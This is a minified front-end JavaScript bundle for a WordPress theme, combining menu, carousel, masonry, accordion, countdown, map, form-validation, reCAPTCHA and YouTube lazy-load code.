var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent('li');o.$path=setPathToCurrent($this,o);$this.data('sf-options',o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not('.'+c.bcClass).superfish('hide',!0);o.onInit.call(this)})}}})();$.fn.superfish=function(method,args){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{return $.error('Method '+method+' does not exist on jQuery.fn.superfish')}};$.fn.superfish.defaults={popUpSelector:'ul,.sf-mega',hoverClass:'sfHover',pathClass:'overrideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},animationOut:{opacity:'hide'},speed:'normal',speedOut:'fast',cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);"use strict";jQuery(document).ready(function(){jQuery('#main-menu').superfish({delay:100,speed:'fast',cssArrows:!0,pathClass:'overideThisToUse',animation:{opacity:'show',height:'show'}});jQuery('#top-menu').superfish({delay:100,speed:'fast',cssArrows:!1,animation:{opacity:'show',height:'show'}});jQuery(".main-menu-mobile").navgoco({accordion:!0});jQuery(".main-nav-mobile > .pull").on('click',function(){jQuery(".main-menu-mobile").slideToggle("slow")});jQuery(".caret").removeClass("caret");jQuery(".top-main-menu-mobile").navgoco({accordion:!0});jQuery(".top-main-nav-mobile > .pull").on('click',function(){jQuery(".top-main-menu-mobile").slideToggle("slow")});jQuery(".caret").removeClass("caret");if(jQuery(".home-slider-1").length){jQuery(".home-slider-1").each(function(){var $this=jQuery(this);var owl1=$this.find(".owl-carousel-1");var owl1_speed=parseInt(owl1.data('slide-speed'));var owl1_auto=owl1.data('slide-auto');if('no'==owl1_auto){owl1_auto=!1}else{owl1_auto=!0}
if(!owl1_speed){owl1_speed=600}
owl1.owlCarousel({rtl:jQuery('html').attr('lang')=='ar'?!0:!1,singleItem:!0,pagination:!0,slideSpeed:owl1_speed,navigationText:!1,navigation:!0,autoPlay:owl1_auto,stopOnHover:!0,afterInit:function(){$this.find('.loading').hide()}})})}
if(jQuery('.owl-carousel-2').length){jQuery('.owl-carousel-2').each(function(){var $this=jQuery(this);var sync1=$this.data('id');jQuery('#'+sync1).owlCarousel({singleItem:!0,slideSpeed:1000,navigation:!0,pagination:!1,navigationText:!1,responsiveRefreshRate:200,afterInit:function(){jQuery(".home-slider-2 .loading").hide()}})})};if(jQuery('.owl-carousel-3').length){jQuery('.owl-carousel-3').each(function(){var $this=jQuery(this);var owl3_speed=parseInt($this.data('slide-speed'));var owl3_auto=$this.data('slide-auto');if('no'==owl3_auto){owl3_auto=!1}else{owl3_auto=!0}
if(!owl3_speed){owl3_speed=600}
$this.owlCarousel({singleItem:!0,pagination:!0,slideSpeed:owl3_speed,navigationText:!1,navigation:!1,autoPlay:owl3_auto,stopOnHover:!0})})};if(jQuery('.owl-carousel-4').length){var owl4=jQuery(".owl-carousel-4");owl4.owlCarousel({items:5,pagination:!0,slideSpeed:600,navigationText:!1,navigation:!1,autoPlay:!1})};if(jQuery('.owl-carousel-5').length){var owl5=jQuery(".owl-carousel-5");owl5.owlCarousel({items:4,pagination:!0,slideSpeed:600,navigationText:!1,navigation:!0,autoPlay:!1})};if(jQuery('.owl-carousel-6').length){var owl6=jQuery(".owl-carousel-6");owl6.owlCarousel({singleItem:!0,pagination:!0,slideSpeed:600,navigationText:!1,navigation:!0,autoPlay:!0,stopOnHover:!0})};if(jQuery('.owl-carousel-7').length){jQuery(".owl-carousel-7").each(function(){var owl7=jQuery(this);var owl7_auto=owl7.data('auto');var owl7_speed=owl7.data('speed');owl7_speed=parseInt(owl7_speed);if(typeof owl7_speed=='undefined'||!owl7_speed){owl7_speed=600}
if(1==owl7_auto){owl7_auto=!0}else{owl7_auto=!1}
owl7.owlCarousel({singleItem:!0,pagination:!0,slideSpeed:owl7_speed,navigationText:!1,navigation:!1,autoPlay:owl7_auto,stopOnHover:!0})})};if(jQuery('.owl-carousel-8').length){jQuery('.owl-carousel-8').each(function(){var owl8=jQuery(this);var owl8_speed=owl8.attr('data-speed');var owl8_auto=owl8.attr('data-auto');if('yes'==owl8_auto){owl8_auto=!0}else{owl8_auto=!1}
owl8.owlCarousel({singleItem:!0,pagination:!1,slideSpeed:owl8_speed,navigationText:!1,navigation:!0,autoPlay:owl8_auto})})};if(jQuery('.owl-carousel-9').length){jQuery('.owl-carousel-9').each(function(){var owl9=jQuery(this);var ow9_auto=owl9.attr('data-auto');if('yes'==ow9_auto){ow9_auto=!0}else{ow9_auto=!1}
var ow9_speed=owl9.attr('data-speed');ow9_speed=parseInt(ow9_speed);if(!ow9_speed){ow9_speed=600}
owl9.owlCarousel({singleItem:!0,pagination:!0,slideSpeed:ow9_speed,navigationText:!1,navigation:!1,autoPlay:ow9_auto,stopOnHover:!0})})};if(jQuery('.owl-carousel-10').length){var owl10=jQuery(".owl-carousel-10");owl10.owlCarousel({items:4,pagination:!0,slideSpeed:600,navigationText:!1,navigation:!0,autoPlay:!1})};var panel_titles=jQuery('.kopa-accordion .panel-title a');panel_titles.addClass("collapsed");jQuery('.panel-heading.active').find(panel_titles).removeClass("collapsed");panel_titles.on('click',function(){jQuery(this).closest('.kopa-accordion').find('.panel-heading').removeClass('active');var pn_heading=jQuery(this).parents('.panel-heading');if(jQuery(this).hasClass('collapsed')){pn_heading.addClass('active')}else{pn_heading.removeClass('active')}});if(jQuery('.pro-bar-container').length){jQuery(document).ready(function(){animateProgressBar()});jQuery(window).resize(function(){animateProgressBar()});jQuery(window).scroll(function(){animateProgressBar();if(jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()){animateProgressBar()}})}
jQuery('.toggle-view li').on('click',function(event){var text=jQuery(this).children('.kopa-panel');var icon=jQuery(this).children('span');if(text.is(':hidden')){jQuery(this).addClass('active');text.slideDown('300');kopa_toggle_click(icon,'fa-plus','fa-minus')}else{jQuery(this).removeClass('active');text.slideUp('300');kopa_toggle_click(icon,'fa-minus','fa-plus')}});if(jQuery('#bottom-sidebar').length){var post_1=jQuery('#bottom-sidebar').find(".row");post_1.each(function(){jQuery(this).children('div').matchHeight()})};if(jQuery('.upside-match-height').length){jQuery('.upside-match-height').each(function(){var $this=jQuery(this);var post_2=$this.find(".vc_column-inner");post_2.matchHeight()})};if(jQuery('.product-match-item').length){jQuery('.product-match-item').matchHeight()};if(jQuery('.kopa-nothumb-widget article').length){jQuery('.kopa-nothumb-widget article').matchHeight()};if(jQuery('.single-related-match-item').length){jQuery('.single-related-match-item').matchHeight()};if(jQuery('.bottom-section').length){var post_3=jQuery('.bottom-section').find(".row");post_3.each(function(){jQuery(this).children('div').matchHeight()})};if(jQuery('.kopa-demo-widget').length){var post_4=jQuery('.kopa-demo-widget').find("ul.row");post_4.each(function(){jQuery(this).children('li').matchHeight()})};if(jQuery('.kopa-plugin-widget').length){var post_5=jQuery('.kopa-plugin-widget').find("ul.row");post_5.each(function(){jQuery(this).children('li').matchHeight()})};if(jQuery('.kopa-article-list-4-widget').length){var post_6=jQuery('.kopa-article-list-4-widget').find("ul.clearfix");post_6.each(function(){jQuery(this).children('li').matchHeight()})};if(jQuery('.table-4col').length){jQuery('.table-4col').each(function(){var item_column=jQuery(this).find(".pricing-column .pricing-column-inner");item_column.matchHeight()})}
jQuery("#back-top").hide();jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>200){jQuery('#back-top').fadeIn()}else{jQuery('#back-top').fadeOut()}});jQuery('#back-top a').on('click',function(){jQuery('body,html').animate({scrollTop:0},800);return!1});jQuery(".kopa-search-box").on({click:function(){var $this=jQuery(this);$this.find('.toggle-search-box').addClass('search-expand');$this.find('.toggle-search-box i').addClass('fa-close');$this.find('.search-form').addClass('block')}});jQuery("body").on({click:function(event){if(!jQuery(event.target).closest('.kopa-search-box').length){var $this=jQuery(this);$this.find('.toggle-search-box').removeClass('search-expand');$this.find('.toggle-search-box i').removeClass('fa-close');$this.find('.search-form').removeClass('block')}}});if(jQuery('.kopa-countdown-2').length){jQuery('.kopa-countdown-2').each(function(){var $this=jQuery(this);var event_date=$this.data('event-date');var event_finish=$this.data('finish');var dt=new Date(event_date);if(event_date){$this.countdown(dt,function(event){$this.html(event.strftime(''+'<li><div><span>'+kopa_variable.event.day_str+'</span><h3>%D</h3><span>'+dt.getFullYear()+'</span></div></li>'+'<li><div><span>'+kopa_variable.event.hour_str+'</span><h3>%H</h3><span>'+dt.getFullYear()+'</span></div></li>'+'<li><div><span>'+kopa_variable.event.min_str+'</span><h3>%M</h3><span>'+dt.getFullYear()+'</span></div></li>'+'<li><div><span>'+kopa_variable.event.min_sec+'</span><h3>%S</h3><span>'+dt.getFullYear()+'</span></div></li>'))}).on('finish.countdown',function(event){jQuery(this).html('<h4>'+event_finish+'</h4>')})}})};if(jQuery('.kopa-masonry-list-1-widget').length){jQuery('.kopa-masonry-list-1-widget .masonry-container .container-masonry').imagesLoaded(function(){var options={autoResize:!0,container:jQuery('.kopa-masonry-list-1-widget .masonry-container .container-masonry'),offset:-1,fillEmptySpace:!0};var handler=jQuery('.masonry-container .item'),filters=jQuery('.filters li');handler.wookmark(options);var onClickFilter=function(event){var item=jQuery(event.currentTarget),activeFilters=[];if(!item.hasClass('active')){filters.removeClass('active')}
item.toggleClass('active');if(item.hasClass('active')){activeFilters.push(item.data('filter'))}
handler.wookmarkInstance.filter(activeFilters)}
filters.on('click',onClickFilter)})};if(jQuery('.kopa-portfolio-list-1-widget').length){var tiles=jQuery('.kopa-portfolio-list-1-widget .portfolio-list-item');var handler=jQuery('.kopa-portfolio-list-1-widget .portfolio-list-item li.por-item1');var filters=jQuery('.kopa-portfolio-list-1-widget .filters-options li');var options={autoResize:!0,container:jQuery('.kopa-portfolio-list-1-widget .portfolio-container'),offset:0,fillEmptySpace:!0};jQuery('.kopa-portfolio-list-1-widget .portfolio-list-item').imagesLoaded(function(){handler.wookmark(options);var onClickFilter=function(event){var item=jQuery(event.currentTarget),activeFilters=[];if(!item.hasClass('active')){filters.removeClass('active')}
item.toggleClass('active');if(item.hasClass('active')){activeFilters.push(item.data('filter'))}
handler.wookmarkInstance.filter(activeFilters)}
filters.on('click',onClickFilter)});var button_loadmore_portfolio=jQuery('.kopa-portfolio-list-1-widget .load-more');if(button_loadmore_portfolio.length){button_loadmore_portfolio.on('click',function(){var url=jQuery(this).data('url');var page=parseInt(jQuery(this).data('paged'));jQuery.ajax({type:'POST',url:url+page,dataType:'html',data:{},beforeSend:function(){button_loadmore_portfolio.addClass('in-process');button_loadmore_portfolio.find('.fa-spinner').addClass('fa-spin');button_loadmore_portfolio.find('.fa-spinner').show()},success:function(data){if(data!=undefined){var newItems=jQuery(data).find('.por-item1');if(newItems.length){newItems.imagesLoaded(function(){tiles.append(newItems);handler=jQuery('.kopa-portfolio-list-1-widget .portfolio-list-item li');filters=jQuery('.kopa-portfolio-list-1-widget .filters-options li');handler.wookmark(options)});button_loadmore_portfolio.data('paged',page+1);button_loadmore_portfolio.removeClass('in-process')}else{button_loadmore_portfolio.parent().first().remove()}}else{button_loadmore_portfolio.parent().first().remove()}},complete:function(){button_loadmore_portfolio.find('.fa-spinner').removeClass('fa-spin');button_loadmore_portfolio.find('.fa-spinner').hide()},error:function(){button_loadmore_portfolio.parent().first().remove()}})})}};if(jQuery('.kopa-portfolio-list-2-widget').length){var handler=jQuery('.kopa-portfolio-list-2-widget .portfolio-list-item li.por-item1');var filters=jQuery('.kopa-portfolio-list-2-widget .filters-options li');var options={autoResize:!0,container:jQuery('.kopa-portfolio-list-2-widget .portfolio-container'),offset:0,fillEmptySpace:!0};jQuery('.kopa-portfolio-list-2-widget .portfolio-list-item').imagesLoaded(function(){handler.wookmark(options);var onClickFilter=function(event){var item=jQuery(event.currentTarget),activeFilters=[];if(!item.hasClass('active')){filters.removeClass('active')}
item.toggleClass('active');if(item.hasClass('active')){activeFilters.push(item.data('filter'))}
handler.wookmarkInstance.filter(activeFilters)}
filters.click(onClickFilter)})};if(jQuery('body').hasClass("tax-course-category")&&jQuery('.kopa-masonry-list-2-widget .masonry-list-wrapper').length){var $masonry1=jQuery('#course-grid-four-col .masonry-list-wrapper > ul');imagesLoaded($masonry1,function(){$masonry1.masonry({columnWidth:1,itemSelector:'.masonry-item'});$masonry1.masonry('bindResize')});if(jQuery('#btn-more-gfc').length){jQuery('#btn-more-gfc').on('click',function(){var $this=jQuery(this);var url=$this.data('url');var page=parseInt($this.data('paged'));if(!$this.hasClass('in-process')){jQuery.ajax({type:'POST',url:url+page,dataType:'html',data:{},beforeSend:function(){$this.addClass('in-process');$this.find('.fa-spinner').addClass('fa-spin');$this.find('.fa-spinner').show()},success:function(data){if(data!=undefined){var uc_newItems=jQuery(data).find('#course-grid-four-col .up_source_grid_fcol > li');if(uc_newItems.length){jQuery('#course-grid-four-col .up_source_grid_fcol').append(uc_newItems);$this.data('paged',page+1);$this.removeClass('in-process')}}else{$this.parent().first().remove()}},complete:function(){$this.removeClass('in-process');$this.find('.fa-spinner').removeClass('fa-spin');$this.find('.fa-spinner').hide()},error:function(){$this.parent().first().remove()}})}})}}
var $masonry1=jQuery('.kopa-masonry-list-3-widget .masonry-list-wrapper > ul');imagesLoaded($masonry1,function(){$masonry1.masonry({columnWidth:1,itemSelector:'.masonry-item'});$masonry1.masonry('bindResize')});var $masonry1=jQuery('.kopa-document-widget .masonry-list-wrapper > ul');imagesLoaded($masonry1,function(){$masonry1.masonry({columnWidth:1,itemSelector:'.masonry-item'});$masonry1.masonry('bindResize')});var $masonry2=jQuery('.kopa-masonry-1-widget .masonry-list-wrapper > ul');imagesLoaded($masonry2,function(){$masonry2.masonry({columnWidth:1,itemSelector:'.masonry-item'});$masonry2.masonry('bindResize')});var map;if(jQuery('.kopa-map').length){var id_map=jQuery('.kopa-map').attr('id');var lat=parseFloat(jQuery('.kopa-map').attr('data-latitude'));var lng=parseFloat(jQuery('.kopa-map').attr('data-longitude'));var place=jQuery('.kopa-map').attr('data-place');map=new GMaps({el:'#'+id_map,lat:lat,lng:lng,scrollwheel:!1,zoomControl:!0,zoomControlOpt:{style:'SMALL',position:'TOP_LEFT'},panControl:!1,streetViewControl:!1,mapTypeControl:!1,overviewMapControl:!1});map.addMarker({lat:lat,lng:lng,title:place})};var spinner=jQuery(".spinner").spinner();jQuery("#disable").on('click',function(){if(spinner.spinner("option","disabled")){spinner.spinner("enable")}else{spinner.spinner("disable")}});if(jQuery('.kopa-portfolio-list-1-widget').length){jQuery('.kopa-portfolio-list-1-widget .portfolio-list-item').magnificPopup({delegate:'.popup-icon',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-img-mobile',gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})};if(jQuery('.kopa-portfolio-list-2-widget').length){jQuery('.kopa-portfolio-list-2-widget .portfolio-list-item').magnificPopup({delegate:'.popup-icon',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-img-mobile',gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})};if(jQuery('.owl-carousel-10').length){jQuery('.owl-carousel-10 .owl-wrapper').magnificPopup({delegate:'.popup-icon',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-img-mobile',gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})};if(jQuery(".video-wrapper").length){jQuery(".video-wrapper").fitVids()};jQuery("body").fitVids();if(jQuery('.comment-form,.contact-form').length){jQuery('.comment-form,.contact-form').validate({rules:{author:{required:!0,minlength:10},email:{required:!0,email:!0},comment:{required:!0,minlength:10}},messages:{author:{required:kopa_variable.validate.name.REQUIRED,minlength:jQuery.format(kopa_variable.validate.name.MINLENGTH)},email:{required:kopa_variable.validate.email.REQUIRED,email:kopa_variable.validate.email.EMAIL},comment:{required:kopa_variable.validate.message.REQUIRED,minlength:jQuery.format(kopa_variable.validate.message.MINLENGTH)}}})}
if(jQuery('.kopa-area-16').length){var $this=jQuery(this);var tagline_img=$this.data('img');if(''!=tagline_img){$this.css('background-image',tagline_img)}}
if(jQuery('.kopa-area-parallax').length){jQuery('.kopa-area-parallax').each(function(){var $this=jQuery(this);if(jQuery('.hide-banner').length){var $hide_banner=$this.find('.hide-banner');var hide_banner_url=$hide_banner.data('banner');$this.css('background-image','url('+hide_banner_url+')')}})}
if(jQuery('#up-single-content-wrapper').length){var up_temp_content=jQuery('#up-single-content-wrapper');if(jQuery('#up-shop-related').length){jQuery('#up-shop-related').html(up_temp_content.html());up_temp_content.remove()}}
if(jQuery('.social-item-quare').length){jQuery('.social-item-quare').each(function(){var $this=jQuery(this);var data_color=$this.attr('data-color');if(''!=data_color){$this.on({mouseenter:function(){jQuery(this).css({color:data_color,background:'#fff'})},mouseleave:function(){jQuery(this).css({color:'#fff',background:data_color})}})}})}
if(jQuery('#btn-more-event').length){jQuery('#btn-more-event').on('click',function(){var $this=jQuery(this);var url=$this.data('url');var page=parseInt($this.data('paged'));if(!$this.hasClass('in-process')){jQuery.ajax({type:'POST',url:url+page,dataType:'html',data:{},beforeSend:function(){$this.addClass('in-process');$this.find('.fa-spinner').addClass('fa-spin');$this.find('.fa-spinner').show()},success:function(data){if(data!=undefined){var uc_newItems=jQuery(data).find('.kopa-event-list-2-widget > article');if(uc_newItems.length){jQuery('.kopa-event-list-2-widget').append(uc_newItems);$this.data('paged',page+1);$this.removeClass('in-process')}}else{$this.remove()}},complete:function(){$this.find('.fa-spinner').removeClass('fa-spin');$this.find('.fa-spinner').hide()},error:function(){$this.remove()}})}})}
if(jQuery('#btn-more-event-2col').length){jQuery('#btn-more-event-2col').on('click',function(){var $this=jQuery(this);var url=$this.data('url');var page=parseInt($this.data('paged'));if(!$this.hasClass('in-process')){jQuery.ajax({type:'POST',url:url+page,dataType:'html',data:{},beforeSend:function(){$this.addClass('in-process');$this.find('.fa-spinner').addClass('fa-spin');$this.find('.fa-spinner').show()},success:function(data){if(data!=undefined){var uc_newItems=jQuery(data).find('.kopa-event-list-1-widget > .row');if(uc_newItems.length){jQuery('.kopa-event-list-1-widget').append(uc_newItems);$this.data('paged',page+1);$this.removeClass('in-process')}}else{$this.remove()}},complete:function(){$this.find('.fa-spinner').removeClass('fa-spin');$this.find('.fa-spinner').hide()},error:function(){$this.remove()}})}})}
jQuery('a.it-scroll-down[href*=#]:not([href=#])').on('click',function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top},1000);return!1}}});jQuery('.upside-button-trial[href*=#]:not([href=#])').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top},1000);return!1}}});var anchor=0;if(jQuery('.kopa-header-3').length>0){jQuery(window).scroll(function(){var scrollPos=jQuery(window).scrollTop();if(scrollPos==anchor){jQuery('.kopa-header-3 #kopa-header-top').removeClass('bg-none')}else{jQuery('.kopa-header-3 #kopa-header-top').addClass('bg-none')}})}
if(jQuery('.home.page .kopa-article-list-4-widget').length){jQuery('.home.page .kopa-article-list-4-widget .entry-title a').each(function(){var child=jQuery(this).text();jQuery(this).replaceWith(child)});jQuery('.home.page .kopa-article-list-4-widget .entry-thumb a').each(function(){var child_img=jQuery(this).find('img');jQuery(this).replaceWith(child_img)})}
if(jQuery('.upside_overlay').length){jQuery('.upside_overlay').each(function(){var $up_overlay_this=jQuery(this);var up_element_id=$up_overlay_this.attr('id');var up_overlay_color=$up_overlay_this.data('vc-up-overlay-color');var up_overlay_color_before=$up_overlay_this.data('vc-up-overlay-color-before');if(typeof(up_element_id)!="undefined"){jQuery('#'+up_element_id).parents().css('position','relative');if(typeof(up_overlay_color_before)!="undefined"){jQuery('head').append('<style type="text/css">#'+up_element_id+'::before{content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color:'+up_overlay_color_before+';}</style>')}
if(typeof(up_overlay_color)!="undefined"){jQuery('head').append('<style type="text/css">#'+up_element_id+'{position: absolute!important;top: 0;left: 0;width: 100%;height: 100%;background-color:'+up_overlay_color+';}</style>')}}})}});function animateProgressBar(){jQuery('.pro-bar').each(function(i,elem){var elem=jQuery(this),percent=elem.attr('data-pro-bar-percent'),delay=elem.attr('data-pro-bar-delay');if(!elem.hasClass('animated'))
elem.css({'width':'0%'});if(elem.visible(!0)){setTimeout(function(){elem.animate({'width':percent+'%'},2000,'easeInOutExpo').addClass('animated')},delay)}})}
function kopa_toggle_click(obj,remove_class,new_class){obj.removeClass(remove_class);obj.addClass(new_class)}
if(1==kopa_variable.sticky){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>120){jQuery('#kopa-page-header').addClass("sticky")}else{jQuery('#kopa-page-header').removeClass("sticky")}})};(function($,WPDEF){WPDEF=WPDEF||{};WPDEF.prepare=function(){var tryReCaptchaCounter=0,wpdefRecaptchaTimer=setInterval(function(){if($('.wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible').length>0){$('.wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible').each(function(){var container=$(this).find('.wpdef_recaptcha');if(container.is(':empty')&&(WPDEF.vars.visibility||$(this).is(':visible')===$(this).is(':not(:hidden)'))){var containerId=container.attr('id');WPDEF.display(containerId);$(this).find('noscript .g-recaptcha-response').prop('disabled',!0)}});clearInterval(wpdefRecaptchaTimer)}
tryReCaptchaCounter++;if(tryReCaptchaCounter>=20){clearInterval(wpdefRecaptchaTimer)}},1000);if('v3_recaptcha'==WPDEF.options.version){grecaptcha.ready(function(){grecaptcha.execute(WPDEF.options.sitekey,{action:'WPDEF_reCaptcha'}).then(function(token){document.querySelectorAll(".g-recaptcha-response").forEach(function(elem){elem.value=token})})})}
if('v2_checkbox'==WPDEF.options.version||'v2_invisible'==WPDEF.options.version){$('.g-recaptcha').each(function(){if($(this).html()===''&&$(this).text()===''){var container=$(this).attr('id');if(typeof container=='undefined'){container=get_id();$(this).attr('id',container)}
var sitekey=$(this).attr('data-sitekey'),theme=$(this).attr('data-theme'),lang=$(this).attr('data-lang'),size=$(this).attr('data-size'),type=$(this).attr('data-type'),tabindex=$(this).attr('data-tabindex'),callback=$(this).attr('data-callback'),ex_call=$(this).attr('data-expired-callback'),stoken=$(this).attr('data-stoken'),params=[];params.sitekey=sitekey?sitekey:WPDEF.options.sitekey;if(!!theme){params.theme=theme}
if(!!lang){params.lang=lang}
if(!!size){params.size=size}
if(!!type){params.type=type}
if(!!tabindex){params.tabindex=tabindex}
if(!!callback){params.callback=callback}
if(!!ex_call){params['expired-callback']=ex_call}
if(!!stoken){params.stoken=stoken}
WPDEF.display(container,params)}});$('form').each(function(){if($(this).contents().find('iframe[title="recaptcha widget"]').length>1&&!$(this).children('.grecaptcha_dublicate_error').length){$(this).prepend('<div class="grecaptcha_dublicate_error error" style="color: red;">'+WPDEF.options.error+'</div><br />\n')}})}};WPDEF.display=function(container,params){if(typeof(container)=='undefined'||container==''||typeof(WPDEF.options)=='undefined'){return}
if('v2_checkbox'===WPDEF.options.version&&WPDEF.options.disable){$('#'+container).closest('form').find('input:submit, button').prop('disabled',!0)}
function storeEvents(el){var target=el,events=$._data(el.get(0),'events');if(typeof events!='undefined'){var storedEvents={};$.extend(!0,storedEvents,events);target.off();target.data('storedEvents',storedEvents)}
if('undefined'!=typeof target.attr('onclick')){target.attr('wpdef-onclick',target.attr('onclick'));target.removeAttr('onclick')}}
function restoreEvents(el){var target=el,events=target.data('storedEvents');if(typeof events!='undefined'){for(var event in events){for(var i=0;i<events[event].length;i++){target.on(event,events[event][i])}}}
target.removeData('storedEvents');if('undefined'!=typeof target.attr('wpdef-onclick')){target.attr('onclick',target.attr('wpdef-onclick'));target.removeAttr('wpdef-onclick')}}
function storeOnSubmit(form,grecaptcha_index){form.on('submit',function(e){if(''==form.find('.g-recaptcha-response').val()){e.preventDefault();e.stopImmediatePropagation();targetObject=$(e.target||e.srcElement||e.targetObject);targetEvent=e.type;grecaptcha.execute(grecaptcha_index)}}).find('input:submit, button').on('click',function(e){if(''==form.find('.g-recaptcha-response').val()){e.preventDefault();e.stopImmediatePropagation();targetObject=$(e.target||e.srcElement||e.targetObject);targetEvent=e.type;grecaptcha.execute(grecaptcha_index)}})}
var grecaptcha_version=WPDEF.options.version;if('v2_checkbox'==grecaptcha_version){if($('#'+container).parent().width()<=300&&$('#'+container).parent().width()!=0||$(window).width()<400){var size='compact'}else{var size='normal'}
var parameters=params?params:{'sitekey':WPDEF.options.sitekey,'theme':WPDEF.options.theme,'size':size},block=$('#'+container),form=block.closest('form');if(!$('body').hasClass('wp-admin')){parameters.callback=function(){form.find('button, input:submit').prop('disabled',!1)}}
var grecaptcha_index=grecaptcha.render(container,parameters);$('#'+container).data('grecaptcha_index',grecaptcha_index)}else if('v2_invisible'==grecaptcha_version){var block=$('#'+container),form=block.closest('form'),parameters=params?params:{'sitekey':WPDEF.options.sitekey,'size':WPDEF.options.size,'tabindex':9999,badge:'inline'},targetObject=!1,targetEvent=!1;if(form.length){storeEvents(form);form.find('button, input:submit').each(function(){storeEvents($(this))});if(!$('body').hasClass('wp-admin')){parameters.callback=function(token){form.off();restoreEvents(form);form.find('button, input:submit').off().each(function(){restoreEvents($(this))});if(targetObject&&targetEvent){targetObject.trigger(targetEvent)}
form.find('button, input:submit').each(function(){storeEvents($(this))});storeEvents(form);storeOnSubmit(form,grecaptcha_index);grecaptcha.reset(grecaptcha_index)}}
var grecaptcha_index=grecaptcha.render(container,parameters);block.data({'grecaptcha_index':grecaptcha_index});if(!$('body').hasClass('wp-admin')){storeOnSubmit(form,grecaptcha_index)}}}};$(function(){var tryCounter=0,wpdef_timer=setInterval(function(){if(typeof Recaptcha!="undefined"||typeof grecaptcha!="undefined"){try{WPDEF.prepare()}catch(e){console.log('Unexpected error occurred: ',e)}
clearInterval(wpdef_timer)}
tryCounter++;if(tryCounter>=10){clearInterval(wpdef_timer)}},1000);function wpdef_prepare(){if(typeof Recaptcha!="undefined"||typeof grecaptcha!="undefined"){try{WPDEF.prepare()}catch(err){console.log(err)}}}
$(window).on('load',wpdef_prepare)});function get_id(){var id='wpdef_recaptcha_'+Math.floor(Math.random()*1000);if($('#'+id).length){id=get_id()}else{return id}}})(jQuery,WPDEF);function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});